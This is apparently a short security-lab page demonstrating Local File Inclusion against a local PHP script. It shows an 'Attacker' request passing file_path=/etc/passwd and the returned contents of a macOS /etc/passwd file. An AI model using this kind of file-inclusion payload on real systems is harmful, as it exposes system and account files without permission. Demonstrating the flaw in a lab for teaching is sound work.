 Local File Inclusion
LFI
localhost/supermancyber/local-file-inclusion.php?file_path=%2Fetc%2Fpasswd
Attacker
Local File Inclusion
File Path: /etc/passwd Read File
##
# User Database
#
# Note that this file is consulted directly only when the system is running
# in single-user mode.  At other times this information is provided by
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
Back